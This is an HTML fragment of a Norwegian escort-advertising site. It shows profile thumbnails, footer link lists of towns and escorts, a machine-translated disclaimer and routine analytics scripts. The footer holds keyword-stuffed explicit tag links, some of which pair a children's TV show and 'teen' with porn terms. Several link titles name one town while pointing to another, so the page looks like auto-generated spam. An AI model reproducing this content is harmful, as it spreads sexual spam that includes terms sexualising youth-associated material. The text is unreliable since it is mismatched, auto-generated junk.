						<i class='fa fa-fw fa-heart'></i> <a href='/wp-content/profile.php' >37 liker</a></p>
						<p class='bordered_list_item'>
						<i class='fa fa-fw fa-check'></i> 
							Unik							 på 01.06.2018													</p>
													<p class='bordered_list_item'>
								<i class='fa fa-fw fa-phone'></i> 
																<a href="/wp-content/profile.php"><img src="/phone/number/number.png" height="15"/></a>
							</p>			
												<p class='bordered_list_item'>
							<i class='fa fa-fw fa-cab'></i> Tilgjengelig for: Outcall						</p>
						<p class='bordered_list_item'  itemprop="rating" itemscope itemtype="https://data-vocabulary.org/Rating">
						<span class='col-xs-6'>
										<span class='stars s40'></span>
									</span>
									<span class='col-xs-6'>
										<a href="/wp-content/profile.php"><small><span  itemprop="average">5.0</span>/<span itemprop="best">5</span> av <span itemprop="votes">8</span> anmeldelser</small></a>
									</span>
																<span class='clearfix'></span>
														<!--
							5							<i class='fa fa-fw fa-clock-o'></i> I dag: 							-->
						</p>
						<p class='bordered_list_item'>
															<i class='fa fa-fw fa-comments'></i> <a href="#coment">6 kommentarer</a>
														<!--
							5							<i class='fa fa-fw fa-clock-o'></i> I dag: 							-->
						</p>	
					</div>
				</div>
			</div>
			<a href="/wp-content/profile.php" style="display: block; clear: both; overflow: hidden; position: relative; margin-bottom: 5px; padding: 2px; border: 1px solid rgb(238, 238, 238); background-color: rgb(255, 255, 255);"><div class="is_online user_107439" style="background-color: rgb(110, 210, 36); color: rgb(255, 255, 255); font-weight: bold; text-align: center; display: none; overflow: hidden; padding: 5px;">NÅ ONLINE</div><img class="growonhover" style="width:100%" src="https://agolpedeletra.com/telefonjenter_eskorter/thumb_samesize142_192_1509965812_eg10_katy12.png" title="Hongschen" /><a href="/wp-content/profile.php" class="btn btn-block btn-primary" style="margin-top: 2px; border-radius: 0px;"><i class="fa fa-fw fa-phone"></i> XXX</a></a>
			<a href="/wp-content/profile.php" style="display: block; clear: both; overflow: hidden; position: relative; margin-bottom: 5px; padding: 2px; border: 1px solid rgb(238, 238, 238); background-color: rgb(255, 255, 255);"><div class="is_online user_107439" style="background-color: rgb(110, 210, 36); color: rgb(255, 255, 255); font-weight: bold; text-align: center; display: none; overflow: hidden; padding: 5px;">NÅ ONLINE</div><img class="growonhover" style="width:100%" src="https://agolpedeletra.com/telefonjenter_eskorter/thumb_samesize142_192_1529417729_eg17_mae13.png"title="Roran"/><a href="/wp-content/profile.php" class="btn btn-block btn-primary" style="margin-top: 2px; border-radius: 0px;"><i class="fa fa-fw fa-phone"></i> XXX</a></a>
			<a href="/wp-content/profile.php" style="display: block; clear: both; overflow: hidden; position: relative; margin-bottom: 5px; padding: 2px; border: 1px solid rgb(238, 238, 238); background-color: rgb(255, 255, 255);"><div class="is_online user_107439" style="background-color: rgb(110, 210, 36); color: rgb(255, 255, 255); font-weight: bold; text-align: center; display: none; overflow: hidden; padding: 5px;">NÅ ONLINE</div><img class="growonhover" style="width:100%" src="https://agolpedeletra.com/telefonjenter_eskorter/thumb_samesize142_192_1527791529_eg17_744356248-img-1917-3-2.png"title="Dezzi"/><a href="/wp-content/profile.php" class="btn btn-block btn-primary" style="margin-top: 2px; border-radius: 0px;"><i class="fa fa-fw fa-phone"></i> XXX</a></a>
			<a href="/wp-content/profile.php" style="display: block; clear: both; overflow: hidden; position: relative; margin-bottom: 5px; padding: 2px; border: 1px solid rgb(238, 238, 238); background-color: rgb(255, 255, 255);"><div class="is_online user_107439" style="background-color: rgb(110, 210, 36); color: rgb(255, 255, 255); font-weight: bold; text-align: center; display: none; overflow: hidden; padding: 5px;">NÅ ONLINE</div><img class="growonhover" style="width:100%" src="https://agolpedeletra.com/telefonjenter_eskorter/thumb_samesize142_192_1526355171_eg14_qq20180429043439.png"title="Natigea"/><a href="/wp-content/profile.php" class="btn btn-block btn-primary" style="margin-top: 2px; border-radius: 0px;"><i class="fa fa-fw fa-phone"></i> XXX</a></a>
			</div>
		</div>
	</div>
</div>
	<div class=''>
			<div class='footer'>
				<div class='container'>
					<div class='col-md-3 col-xs-6'>
						<h3>Eskorte Brumunddal</h3>
						<ul class="list-group">
			<li><a href='https://agolpedeletra.com/namsos/'>Namsos eskorter</a></li>
			<li><a href='https://agolpedeletra.com/grimstad/'>Eskorte Grimstad</a></li>
			<li><a href='https://agolpedeletra.com/hamar/'>Hamar, [PART-4] eskorte</a></li>
			<li><a href='https://agolpedeletra.com/mandal/'>Mandal eskorter</a></li>
			<li><a href='https://agolpedeletra.com/map-utrscvbnjjh1.php'>Alle eskortet</a></li>
						</ul>
					</div>
					<div class='col-md-3 col-xs-6'>
						<h3>Guide</h3>
							<ul class = "list-group">
							<li><a href="https://agolpedeletra.com/stavangersandnes/eskorte-anne-marei-id1230.php">Ring jenter i fremont</a></li>
							<li><a href="https://agolpedeletra.com/nesoddtangen/eskorte-alahin-id531.php">Paris Lorenz Busty eskorte</a></li>
							<li><a href="https://agolpedeletra.com/grimstad/eskorte-zaharovna-id5.php">G streng bikini bunn eskorte</a></li>
							<li><a href="https://agolpedeletra.com/flor/eskorte-survinia-id1301.php">Eskorte 2257 Youtube Teen Bryst Video</a></li>
						</ul>
					</div>
					<div class='col-md-3 col-xs-6'>
						<h3>Topp jenter</h3>
						<ul class="list-group">
							<li><a href="https://agolpedeletra.com/mysen/eskorte-zhanyu-id2002.php">Zhanyu</a></li>
							<li><a href="https://agolpedeletra.com/holmestrand/eskorte-nhayeli-id1899.php">Nhayeli</a></li>
							<li><a href="https://agolpedeletra.com/fredrikstadsarpsborg/eskorte-golshin-id2714.php">Golshin</a></li>
							<li><a href="https://agolpedeletra.com/grimstad/eskorte-ann-lovise-id3391.php">Ann Lovise</a></li>
							<li><a href="https://agolpedeletra.com/volda/eskorte-jingtong-id407.php">Jingtong</a></li>					
						</ul>
					</div>
					<div class='col-md-3 col-xs-6'>
						<h3>agolpedeletra.com i verdensomspennende Guide Eskorte</h3>
						<ul class="list-group">
							<li><span class="flag flag-no"></span> <a title="escorts in Førde" href='https://agolpedeletra.com'>Mandal</a></li>
							<li><span class="flag flag-no"></span> <a title="escorts in Knarvik" href='https://agolpedeletra.com'>Ålgård/Figgjo</a></li>
							<li><span class="flag flag-no"></span> <a title="escorts in Kleppe/Verdalen" href='https://agolpedeletra.com'>Oslo</a></li>
							<li><span class="flag flag-no"></span> <a title="escorts in Åkrehamn" href='https://agolpedeletra.com'>Halden</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class='footer_black'>
				<div class='container'>
					<a href="#"><h3>Populære tagger</h3></a>
		<a href="https://agolpedeletra.com/brumunddal/eskorte-janini-id1173.php" class="tag">Eskorte_Brumunddal</a>
		<a href="https://agolpedeletra.com/fetsund/eskorte-tareefa-id1884.php" class="tag">Darkstalkers_Hentai</a>
		<a href="https://agolpedeletra.com/brumunddal/eskorte-sangveeh-id303.php" class="tag">Gresk_eskorte</a>
		<a href="https://agolpedeletra.com/harstad/eskorte-shariz-id237.php" class="tag">Blonde_kokk</a>
		<a href="https://agolpedeletra.com/leirvik/eskorte-krita-id2629.php" class="tag">Faen_Sxe</a>
		<a href="https://agolpedeletra.com/kleppeverdalen/eskorte-hanne-kristin-id3116.php" class="tag">Eldre_Ladyes</a>
		<a href="https://agolpedeletra.com/melhus/eskorte-regzedmaa-id2256.php" class="tag">Lazytown_Pussy</a>
		<a href="https://agolpedeletra.com/haugesund/eskorte-hallaa-id1108.php" class="tag">Quinn_Shemale</a>
		<a href="https://agolpedeletra.com/frdesfjorden/eskorte-tawar-id514.php" class="tag">Dermalogisk_ansikts</a>
		<a href="https://agolpedeletra.com/hnefoss/eskorte-glynnis-id1382.php" class="tag">Dermabrasion_Facial</a>
		<a href="https://agolpedeletra.com/krager/eskorte-saudo-id2500.php" class="tag">Brumunddal_Fecal_Porn</a>
		<a href="https://agolpedeletra.com/haugesund/eskorte-nufelova-id2515.php" class="tag">Asiatiske_proffer</a>
		<a href="https://agolpedeletra.com/rotnes/eskorte-nghiep-id1553.php" class="tag">Biseksuell_hjelp</a>
		<a href="https://agolpedeletra.com/hommersk/eskorte-ehrengard-id365.php" class="tag">Panini_Porn</a>
		<a href="https://agolpedeletra.com/mandal/eskorte-nesenur-id1010.php" class="tag">Soda_Porn</a>
		<a href="https://agolpedeletra.com/harstad/eskorte-mukheef-id484.php" class="tag">Sex_Lab</a>
		<a href="https://agolpedeletra.com/frdesfjorden/eskorte-carolina-anna-id374.php" class="tag">Nylon_Ultra</a>
		<a href="https://agolpedeletra.com/ulsteinvik/eskorte-liria-id3482.php" class="tag">Ambrosia_Bbw</a>
		<a href="https://agolpedeletra.com/hamar/eskorte-setaly-id1769.php" class="tag">Latex_Monkey_Brumunddal</a>
		<a href="https://agolpedeletra.com/mo-i-rana/eskorte-marussia-maria-id1601.php" class="tag">Karina_Girl</a>
		<a href="https://agolpedeletra.com/kongsberg/eskorte-buarim-id2217.php" class="tag">Ass_Ness</a>
		<a href="https://agolpedeletra.com/krehamn/eskorte-git-ann-id1787.php" class="tag">Madonna_Blonde</a>
		<a href="https://agolpedeletra.com/troms/eskorte-akshainie-id2908.php" class="tag">Blowjob_Date</a>
		<a href="https://agolpedeletra.com/gjvik/eskorte-sofia-ioana-id2937.php" class="tag">Yuna_Lesbian</a>
		<a href="https://agolpedeletra.com/kvernaland/eskorte-fjellstad-id1711.php" class="tag">Vintage_Piglet</a>
		<a href="https://agolpedeletra.com/kongsberg/eskorte-lindve-id1396.php" class="tag">Slut_Post</a>
		<a href="https://agolpedeletra.com/alta/eskorte-nourin-id2956.php" class="tag">Sex_Meseum</a>
		<a href="https://agolpedeletra.com/lillehammer/eskorte-eva-lucia-id2553.php" class="tag">Kjære_tranny</a>
		<a href="https://agolpedeletra.com/drbak/eskorte-anu-johanna-id2892.php" class="tag">Foxy_Anal</a>
		<a href="https://agolpedeletra.com/brumunddal/eskorte-maria-salwan-id670.php" class="tag">EskorteJenter_Brumunddal</a>
						<div class='clearfix'></div>
					<div class='visible-xs'>
						<hr />
						<h3>agolpedeletra.com på andre språk</h3>
													<span><a href="#"  hreflang="cs"><span class='flag flag-cs'></span> Český</a></span>
													<span><a href="#"  hreflang="da"><span class='flag flag-da'></span> Dansk</a></span>
													<span><a href="#"  hreflang="de"><span class='flag flag-de'></span> Deutsch</a></span>
													<span><a href="#"  hreflang="en"><span class='flag flag-en'></span> English</a></span>
													<span><a href="#"  hreflang="es"><span class='flag flag-es'></span> Espanol</a></span>
													<span><a href="#"  hreflang="fi"><span class='flag flag-no'></span> Suomi</a></span>
													<span><a href="#"  hreflang="hu"><span class='flag flag-hu'></span> Magyar</a></span>
													<span><a href="/#"  hreflang="no"><span class='flag flag-no'></span> Norsk</a></span>
													<span><a href="#"  hreflang="ro"><span class='flag flag-ro'></span> Roman</a></span>
													<span><a href="#"  hreflang="sv"><span class='flag flag-sv'></span> Svenska</a></span>
											</div>					<div class="text-center" style="color:#DDD;padding-top:20px">
						<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
					</div>
					<hr />
					<p>
					Copyright © agolpedeletra.com, 2015-2020. Ved å bruke dette nettstedet samtykker Bruker (du) i å overholde og være bundet av <a href='/'>våre bruksvilkår</a>. Alle eskorter på dette nettstedet var 18 år eller eldre på skildringstidspunktet. Denne nettsiden bruker informasjonskapsler for å bedre brukeropplevelsen når de besøker nettstedet. Hovedspråket på dette nettstedet er engelsk. Hvis du vil annonsere her, men ikke forstår noen av disse språkene, ikke bruk tjenestene på nettstedet.
					</p>
					<p>
					Alle ledsagere som er oppført på agolpedeletra.com tar kun betalt for sin tid og kameratskap, alt annet som kan oppstå er et spørsmål om tilfeldigheter og valg mellom samtykkende voksne.
					Ved å bruke dette nettstedet godtar du at vi (nettstedet) ikke støtter eller annonserer forretningsbaserte seksuelle aktiviteter i noen form. Derfor erklærer du (annonsøren) herved at du tilbyr din tid
					og kameratskap bare i reklamen (e). Du aksepterer også at vi ikke støtter noen form for seksuelt aktiverte baserte forretningssamarbeid, derfor må alle annonsører på dette nettstedet være det
					et selvstendig individ.
					</p>									</div>
			</div>
			<!--
			<div>
				<hr>
				<a href="#">Mer bunntekst?</a>
			</div>
			-->
		</div>
	</div>
	</div>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.5/angular.min.js"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.5/angular-cookies.min.js"></script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d4b8d82ec6c4f2fb50d44938a7eeaf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


